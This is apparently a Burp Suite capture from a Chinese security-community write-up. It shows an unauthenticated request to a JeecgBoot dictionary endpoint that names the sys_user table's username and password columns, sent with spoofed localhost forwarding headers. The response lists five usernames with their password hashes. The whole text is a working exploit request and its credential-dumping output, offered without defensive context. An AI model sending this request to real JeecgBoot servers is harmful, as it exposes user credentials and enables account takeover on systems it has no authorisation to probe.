 Request
Pretty Raw Hex U2C MarkInfo \n
1 GET
/jeecg-boot//sys/ng-alain/getDictItemsByTable/sys_user/
username/password HTTP/1.1
2 Host: 192.168.2.2:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 X-Sign: D485DD7FA04A9F536969D7858EF9982A
8 X-TIMESTAMP: 20220904134535
9 X-Access-Token:
10 tenant-id: 0
11 Origin: http://192.168.2.2:3000
12 Connection: close
13 Referer: http://192.168.2.2:3000/
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200
2 Vary:
accept-encoding,origin,access-control-request-headers,a
ccess-control-request-method,accept-encoding
3 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot;
Max-Age=0; Expires=Sat, 03-Sep-2022 05:51:07 GMT;
SameSite=lax
4 Access-Control-Allow-Methods:
GET,POST,OPTIONS,PUT,DELETE
5 Access-Control-Allow-Origin: http://192.168.2.2:3000
6 Access-Control-Allow-Credentials: true
7 Content-Type: application/json
8 Date: Sun, 04 Sep 2022 05:51:07 GMT
9 Connection: close
10 Content-Length: 265
11
12 [
{
"label":"zz123",
"value":"e7b0454feebf2ecc"
},
{
"label":"zhangsan",
"value":"02ea098224c7d0d2077c14b9a3a1ed16"
},
{
"label":"jeecg",
"value":"58a714412072f0b9"
},
{
"label":"admin",
"value":"cb362cfeefbf3d8d"
},
{
"label":"zhagnxiao",
"value":"f898134e5e52ae11a2ffb2c3b57a4e90"
}
]
先知社区